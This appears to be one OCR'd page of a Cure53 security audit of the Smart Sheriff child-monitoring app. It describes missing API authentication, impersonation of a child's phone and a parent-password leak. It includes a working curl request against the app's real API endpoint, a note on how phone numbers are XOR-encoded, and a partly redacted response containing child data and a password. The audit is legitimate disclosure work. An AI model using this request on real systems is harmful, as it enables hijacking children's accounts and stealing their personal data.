SMS-01-016 Modifying Child-App Protection Settings (Medium)
As previously mentioned in tickets SMS-01-006 and SMS-01-016, the Smart Sheriff Server API can be used to retrieve the password of the parent-app, which can then be used to login and change the restrictions for a child-app. It is therefore possible for an attacker to act as an arbitrary parent-app and add the child’s phone to another account. This completely defeats the intended purpose of attaining a safer phone environment, instead endangering children's data and, ultimately, their safety.
SMS-01-017 Faking Child’s Phone Usage (High)
It was already pointed out that the Smart Sheriff Server API lacks any form of authentication. Thus it is possible to impersonate a child’s phone just by knowing their phone number. This can be used to, for example, falsify usage statistics and create a fake list of installed apps. Evidently this could get a child in trouble.
SMS-01-018 Complete lack of authentication on most API calls (Critical)
In general, the Smart Sheriff does not require any cookie authentication (a session ID or the like) or any form of authentication to perform a broad number of operations on behalf of the user. To add to this, even the DEVICE_ID parameter can be omitted from most API calls and they will still return a result without a problem.
By now it is clearly not surprising that the MOBILE parameter only has to be XOR encoded, explaining why the MOBILE parameter is “]5Z███████5]” on all API requests below:
| XOR IN | XOR OUT |
| --- | --- |
| ]5Z ███████ 5] | 0555 ███████ |
| 0555 ███████ | ]5Z ███████ 5] |
Example 1: CLT_MBR_GETCLIENTMEMBERINFO: Password Leak, Child Data, etc.
Example Request:
curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{ "action":"CLT_MBR_GETCLIENTMEMBERINFO", "MOBILE_MACHINE_INFO":"whatever", "MOBILE":"]5Z███████5]", "DEVICE_ID":"whatever" }' > tmp.txt ; cat tmp.txt | php -r "echo urldecode(file_get_contents('php://stdin'));"
Server Response:
{"CHILD_GRADE_TYPE":"G","CHILD_BIR_YMD":"19███████3","MEMBER_YN":"Y","CHILD_BLCK_GRADE":"2","PASSWORD":"]0_Y","PARENT_MOBILE":".3Z███████JC","REGISTRATION_ID":"██████████████████████-QVCzAfxKuNv████████████████████████████████████████████████████████████████","DIVN":"CHILD"}
(Password and Parent mobile XOR decode to: 0000 and C██████████████7 respectively)
11/16
cure53